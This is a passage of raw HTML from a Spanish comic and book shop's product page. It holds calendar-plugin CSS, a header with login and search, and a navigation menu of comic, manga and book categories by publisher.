<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-34945 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item 